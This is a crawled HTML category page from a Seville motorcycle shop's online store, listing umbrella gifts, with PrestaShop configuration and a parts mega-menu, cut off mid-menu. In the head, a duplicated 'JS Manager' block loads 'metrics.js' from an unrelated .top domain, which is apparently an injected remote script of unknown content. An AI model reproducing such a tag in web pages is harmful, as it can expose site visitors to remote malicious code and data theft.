

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/5052-paraguas
body_size: 33473
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Paraguas</title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/5052-paraguas">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser, S.L. | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
    },
    "name": "Paraguas",
    "url":  "https://motosaleser.es/5052-paraguas"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "PILOTOS",
            "item": "https://motosaleser.es/65-pilotos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "INFANTIL",
            "item": "https://motosaleser.es/60-infantil"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "REGALOS",
            "item": "https://motosaleser.es/4237-regalos"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Paraguas",
            "item": "https://motosaleser.es/5052-paraguas"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Paraguas Acerbis Race Negro/Amarillo.",
        "url": "https://motosaleser.es/pilotos/25885-paraguas-acerbis-race-negroamarillo.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "PARAGUAS HUSQVARNA ORIGINAL.",
        "url": "https://motosaleser.es/zona-husqvarna/16431-paraguas-husqvarna-original.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Paraguas"/>
    <meta property="og:url" content="https://motosaleser.es/5052-paraguas"/>
    <meta property="og:site_name" content="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://motosaleser.es/img/logo-1725015657.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/5052-paraguas","meta":{"title":"Paraguas","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-5052":true,"category-Paraguas":true,"category-id-parent-4237":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser, S.L. | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/5052-paraguas","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"PILOTOS","url":"https:\/\/motosaleser.es\/65-pilotos"},{"title":"INFANTIL","url":"https:\/\/motosaleser.es\/60-infantil"},{"title":"REGALOS","url":"https:\/\/motosaleser.es\/4237-regalos"},{"title":"Paraguas","url":"https:\/\/motosaleser.es\/5052-paraguas"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769637047,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
    
    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-5052 category-paraguas category-id-parent-4237 category-depth-level-5 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2F5052-paraguas"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3976-caja-de-laminas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                                            alt="CAJA DE LAMINAS"/></a><a href="https://motosaleser.es/3976-caja-de-laminas"
